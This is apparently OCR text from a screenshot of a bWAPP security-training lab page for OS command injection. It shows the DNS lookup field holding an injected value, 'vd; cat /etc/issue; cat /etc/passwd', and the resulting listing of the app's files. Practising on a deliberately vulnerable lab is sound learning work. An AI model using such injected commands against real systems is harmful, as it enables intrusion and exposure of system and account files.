 Activities Firefox 웹 브라우저 9월 9 22 : 04
bWAPP - OS Command In
192.168.0.30/bWAPP/commandi.php
Y ABP
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ OS Command Injection /
DNS lookup: vd; cat /etc/issue; cat /etc/passwd Lookup
666 admin aim.php apps ba_captcha_bypass.php ba_forgotten.php ba_insecure_login.php
ba_insecure_login_1.php ba_insecure_login_2.php ba_insecure_login_3.php ba_logout.php ba_logout_1.php
ba_pwd_attacks.php ba_pwd_attacks_1.php ba_pwd_attacks_2.php ba_pwd_attacks_3.php
ba_pwd_attacks_4.php ba_weak_pwd.php backdoor.php bof_1.php bof_2.php bugs.txt captcha.php
captcha_box.php clickjacking.php commandi.php commandi_blind.php config.inc config.inc.php connect.php
connect_i.php credits.php cs_validation.php csrf_1.php csrf_2.php csrf_3.php db directory_traversal_1.php
directory_traversal_2.php documents fonts functions_external.php heartbleed.php hostheader_1.php
hostheader_2.php hpp-1.php hpp-2.php hpp-3.php htmli_current_url.php htmli_get.php htmli_post.php
htmli_stored.php http_response_splitting.php http_verb_tampering.php iframei.php images index.php info.php
info_install.php information_disclosure_1.php information_disclosure_2.php information_disclosure_3.php
information_disclosure_4.php insecure_crypt_storage_1.php insecure_crypt_storage_2.php
insecure_crypt_storage_3.php insecure_direct_object_ref_1.php insecure_direct_object_ref_2.php
insecure_direct_object_ref_3.php insecure_iframe.php install.php insuff_transp_layer_protect_1.php
insuff_transp_layer_protect_2.php insuff_transp_layer_protect_3.php insuff_transp_layer_protect_4.php js
lang_en.php lang_fr.php lang_nl.php ldap_connect.php ldapi.php lfi_sqlitemanager.php login.php logout.php logs
maili.php manual_interv.php message.txt password_change.php passwords php_cgi.php php_eval.php phpi.php
phpi_sqlitemanager.php phpinfo.php portal.bak portal.php portal.zip reset.php restrict_device_access.php
restrict_folder_access.php rlfi.php robots.txt secret-cors-1.php secret-cors-2.php secret-cors-3.php secret.php
secret_change.php secret_html.php security.php security_level_check.php security_level_set.php selections.php
shellshock.php shellshock.sh sm_cors.php sm_cross_domain_policy.php sm_dos_1.php sm_dos_2.php
sm_dos_3.php sm_dos_4.php sm_ftp.php sm_local_priv_esc_1.php sm_local_priv_esc_2.php sm_mitm_1.php
sm_mitm_2.php sm_obu_files.php sm_robots.php sm_samba.php sm_snmp.php sm_webdav.php sm_xst.php
smgmt_admin_portal.php smgmt_cookies_httponly.php smgmt_cookies_secure.php smgmt_sessionid_url.php
smgmt_strong_sessions.php soap sqli_1.php sqli_10-1.php sqli_10-2.php sqli_11.php sqli_12.php sqli_13-ps.php
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?